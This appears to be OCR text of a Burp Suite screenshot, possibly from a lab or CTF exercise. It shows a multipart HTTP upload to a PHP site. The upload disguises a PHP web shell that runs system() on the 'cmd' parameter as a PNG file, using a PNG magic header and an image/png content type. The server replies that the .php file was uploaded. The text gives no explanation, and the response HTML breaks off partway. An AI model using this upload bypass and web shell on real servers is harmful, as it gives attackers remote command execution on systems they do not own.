 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.202.229.119
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.202.229.119
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynnPZJjTHAmOWAUq5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.202.229.119/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarynnPZJjTHAmOWAUq5
16 Content-Disposition: form-data; name="uploaded_file"; filename="aaba.php"
17 Content-Type: image/png
18
19 ‰PNG
20
21 IHDR€é¢)wÎ pHYsÄÄ•+
22
23 <?php echo "Shell ";system($_GET['cmd']); ?>
24
25 ------WebKitFormBoundarynnPZJjTHAmOWAUq5--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 16:16:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 2824
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 The file 3bcc12090879cef5ad6bb93c5406dccb.php has been uploaded
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <link
15 rel="stylesheet"
16 href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
17 integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh"
18 crossorigin="anonymous"
19 />
20
21 <link
22 rel="stylesheet"
23 href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css"
24 />
25
26 <style>
27 *{
28 padding:0;
29 margin:0;
30 box-sizing:border-box;
31 }